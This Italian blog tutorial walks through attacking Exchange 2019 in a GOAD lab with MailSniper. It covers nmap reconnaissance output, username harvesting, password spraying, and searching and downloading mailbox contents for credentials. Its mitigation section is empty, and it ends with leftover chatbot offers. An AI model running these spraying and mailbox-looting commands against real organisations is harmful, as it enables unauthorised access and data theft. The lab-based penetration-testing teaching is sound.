
Spesso, durante i penetration test, ci ritroviamo ad avere accessi elevati (Domain Admin) all’interno di un’organizzazione. Alcune aziende si fermano a questo, pensando che ottenere il Domain Admin sia l’obiettivo finale.
Ma non lo è. «Ottenere il Domain Admin» non significa molto per la maggior parte dei dirigenti , se non mostrare concretamente cosa comporta in termini di rischio. Uno dei modi migliori per dimostrare il rischio per un’organizzazione è mostrare la possibilità di accedere a dati sensibili.
Descriviamo qui il penetration testing di Exchange 2019 in un laboratorio GOADv3 configurato su Ludus/Debian.

Il toolkit principale usato è MailSniper, una suite PowerShell progettata per l’enumerazione interna e l’abuso delle mailbox Exchange tramite Exchange Web Services (EWS), Outlook Web Access (OWA) e altri endpoint standard.

Ho usato anche NetExec da una macchina Kali ma MailSniper dava problemi su powershell-linux ed ho dovuto basarmi su una Win11Pro:


Prima di ogni attività di penetrazione è fondamentale localizzare con precisione il server Exchange.
nmap -p25,80,443,445,587,993,995 -sV -oA exchange_scan 10.3.10.21Questa scansione permette di individuare le porte di SMTP, HTTPS per OWA, SMB e servizi di posta sicura.
# Nmap 7.95 scan initiated Wed Oct 15 12:52:25 2025 as: /usr/lib/nmap/nmap --privileged -A -T 4 -Pn -oA /mnt/hgfs/VMsharedDownloads/Exchange2019InitialScan 10.3.10.21
Nmap scan report for 10.3.10.21
Host is up (0.0027s latency).
Not shown: 975 closed tcp ports (reset)
PORT STATE SERVICE VERSION
25/tcp open smtp Microsoft Exchange smtpd
|_smtp-ntlm-info: ERROR: Script execution failed (use -d to debug)
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
| smtp-commands: the-eyrie.sevenkingdoms.local Hello [198.51.100.2], SIZE 37748736, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH NTLM, X-EXPS GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING, SMTPUTF8, XRDST
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title.
81/tcp open http Microsoft IIS httpd 10.0
|_http-title: 403 - Forbidden: Access is denied.
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/https
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
| http-title: Outlook
|_Requested resource was https://10.3.10.21/owa/auth/logon.aspx?url=https%3a%2f%2f10.3.10.21%2fowa%2f&reason=0
444/tcp open snpp?
445/tcp open microsoft-ds?
465/tcp open smtp Microsoft Exchange smtpd
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
| smtp-commands: the-eyrie.sevenkingdoms.local Hello [198.51.100.2], SIZE 37748736, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH GSSAPI NTLM, X-EXPS GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING, XEXCH50, SMTPUTF8, XRDST, XSHADOWREQUEST
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
| smtp-ntlm-info:
| Target_Name: SEVENKINGDOMS
| NetBIOS_Domain_Name: SEVENKINGDOMS
| NetBIOS_Computer_Name: THE-EYRIE
| DNS_Domain_Name: sevenkingdoms.local
| DNS_Computer_Name: the-eyrie.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
|_ Product_Version: 10.0.17763
587/tcp open smtp Microsoft Exchange smtpd
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
| smtp-commands: the-eyrie.sevenkingdoms.local Hello [198.51.100.2], SIZE 37748736, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, AUTH GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING, SMTPUTF8
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
|_smtp-ntlm-info: ERROR: Script execution failed (use -d to debug)
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
808/tcp open ccproxy-http?
1801/tcp open msmq?
2103/tcp open zephyr-clt?
2105/tcp open eklogin?
2107/tcp open msmq-mgmt?
2525/tcp open smtp Microsoft Exchange smtpd
| smtp-commands: the-eyrie.sevenkingdoms.local Hello [198.51.100.2], SIZE, PIPELINING, DSN, ENHANCEDSTATUSCODES, STARTTLS, X-ANONYMOUSTLS, AUTH NTLM, X-EXPS GSSAPI NTLM, 8BITMIME, BINARYMIME, CHUNKING, XEXCH50, SMTPUTF8, XRDST, XSHADOWREQUEST
|_ This server supports the following commands: HELO EHLO STARTTLS RCPT DATA RSET MAIL QUIT HELP AUTH BDAT
| ssl-cert: Subject: commonName=the-eyrie
| Subject Alternative Name: DNS:the-eyrie, DNS:the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-11T01:42:31
|_Not valid after: 2030-10-11T01:42:31
3389/tcp open ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: SEVENKINGDOMS
| NetBIOS_Domain_Name: SEVENKINGDOMS
| NetBIOS_Computer_Name: THE-EYRIE
| DNS_Domain_Name: sevenkingdoms.local
| DNS_Computer_Name: the-eyrie.sevenkingdoms.local
| DNS_Tree_Name: sevenkingdoms.local
| Product_Version: 10.0.17763
|_ System_Time: 2025-10-15T16:52:55+00:00
| ssl-cert: Subject: commonName=the-eyrie.sevenkingdoms.local
| Not valid before: 2025-10-07T10:19:37
|_Not valid after: 2026-04-08T10:19:37
3800/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
3801/tcp open mc-nmf .NET Message Framing
3828/tcp open mc-nmf .NET Message Framing
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
5986/tcp open wsmans?
| ssl-cert: Subject: commonName=WIN2019-SRV-X64
| Subject Alternative Name: DNS:WIN2019-SRV-X64, DNS:WIN2019-SRV-X64
| Not valid before: 2025-09-19T18:32:07
|_Not valid after: 2035-09-17T18:32:07
6001/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
6789/tcp open ibm-db2-admin?
Device type: general purpose
Running: Microsoft Windows 2019
OS CPE: cpe:/o:microsoft:windows_server_2019
OS details: Microsoft Windows Server 2019
Network Distance: 3 hops
Service Info: Host: the-eyrie.sevenkingdoms.local; OS: Windows; CPE: cpe:/o:microsoft:windows
Invoke-DomainHarvestOWA -ExchHostname 10.3.10.21
Dopo aver localizzato il server, si procede con la raccolta di utenti validi, indispensabile per attacchi come password spraying o bruteforce.
Con MailSniper si possono estrarre gli utenti dall’endpoint OWA e dalla Global Address List (GAL):
Invoke-UsernameHarvestOWA -UserList .\users.txt -ExchHostname 10.3.10.21 -Domain SEVENKINGDOMS -OutFile AccountsTrovati.txt

Invoke-DomainHarvestOWA -ExchHostname 10.3.10.21 -OutFile userlist.txt
Get-GlobalAddressList -ExchHostname 10.3.10.21 -UserName "domain\user" -Password "Password!" -OutFile gal.txtUna lista utenti ben definita consente di simulare attacchi mirati, testando password realistiche basate su contesto (ad es. Game of Thrones simulati nel laboratorio), ovviamente ci si serve a monte divarie tecniche di OSINT .

Utilizzando password realistiche derivate da informazioni pubbliche e di contesto, si effettua il password spraying con MailSniper su ActiveSync EAS, OWA o SMTP:
Invoke-PasswordSpray -UserList userlist.txt -ExchHost 10.3.10.21 -Password "ilovejaime" -OutFile spray_results.txt
Quando si ottiene un accesso valido, ad esempio una combinazione utente/password, si può utilizzare PowerShell per accedere al mailbox tramite EWS ed iniziare la fase di post-exploitation.

Le credenziali sono corrette:

Con MailSniper, da un account compromesso, si può:
Invoke-SelfSearch -Mailbox [email protected] -Terms "password","vpn","confidential"
Invoke-SelfSearch -Mailbox [email protected] -CheckAttachments -DownloadDir C:\loot\
Invoke-GlobalMailSearch -ImpersonationAccount "domain\admin" -ExchHostname 10.3.10.21 -Terms "password","confidential" -OutputCsv all_mail_search.csv
Accedere alle mailbox permette di ricercare credenziali di account privilegiati (ad es. Domain Admin), spesso presenti come allegati o messaggi.
Con queste credenziali si possono:
Comandi utili per controllare permessi mailbox:
Invoke-MailboxPermsAudit -ExchHostname 10.3.10.21 -UserName "domain\user" -Password "password" -OutFile mailbox_permissions.csv
Per mitigare i rischi evidenziati:
(Immagine: schema di rete con segmentazione e controllo accessi)
Il penetration test di un Exchange Server 2019 richiede una metodologia articolata che va dalla ricognizione accurata, passando per attacchi mirati come password spraying, fino all’abuso post-compromissione di mailbox per avanzare nella rete.
Il laboratorio GOADv3 su Ludus/Debian fornisce un ambiente ideale per simulare queste tecniche in sicurezza, permettendo di affinare le capacità offensive e, soprattutto, di testare le difese IT.
L’uso di strumenti come MailSniper facilita la ricerca di credenziali, permessi e dati sensibili, dimostrando concretamente il rischio che una compromissione di Exchange comporta per un’organizzazione.
Implementare difese robuste e monitoraggio continuo è la chiave per ridurre la superficie di attacco e rallentare gli avversari informatici contemporanei.
Se interessa, posso anche fornire in seguito uno script PowerShell automatizzato per alcune delle procedure sopra descritte.
Se vuoi, posso creare il testo con formattazione markdown anche per post o documenti tecnici. Vuoi procedere?
Sources
[1] test-art.pdf https://ppl-ai-file-upload.s3.amazonaws.com/web/direct-files/attachments/104559465/763883a6-3f2a-41af-8d8a-e00efdd5acb4/test-art.pdf
Ti è piaciuto questo articolo? Ne stiamo discutendo nella nostra Community su LinkedIn, Facebook e Instagram. Seguici anche su Google News, per ricevere aggiornamenti quotidiani sulla sicurezza informatica o Scrivici se desideri segnalarci notizie, approfondimenti o contributi da pubblicare.

 Cybercrime
CybercrimeLe autorità tedesche hanno recentemente lanciato un avviso riguardante una sofisticata campagna di phishing che prende di mira gli utenti di Signal in Germania e nel resto d’Europa. L’attacco si concentra su profili specifici, tra…
 Innovazione
InnovazioneL’evoluzione dell’Intelligenza Artificiale ha superato una nuova, inquietante frontiera. Se fino a ieri parlavamo di algoritmi confinati dietro uno schermo, oggi ci troviamo di fronte al concetto di “Meatspace Layer”: un’infrastruttura dove le macchine non…
 Cybercrime
CybercrimeNegli ultimi anni, la sicurezza delle reti ha affrontato minacce sempre più sofisticate, capaci di aggirare le difese tradizionali e di penetrare negli strati più profondi delle infrastrutture. Un’analisi recente ha portato alla luce uno…
 Vulnerabilità
VulnerabilitàNegli ultimi tempi, la piattaforma di automazione n8n sta affrontando una serie crescente di bug di sicurezza. n8n è una piattaforma di automazione che trasforma task complessi in operazioni semplici e veloci. Con pochi click…
 Innovazione
InnovazioneArticolo scritto con la collaborazione di Giovanni Pollola. Per anni, “IA a bordo dei satelliti” serviva soprattutto a “ripulire” i dati: meno rumore nelle immagini e nei dati acquisiti attraverso i vari payload multisensoriali, meno…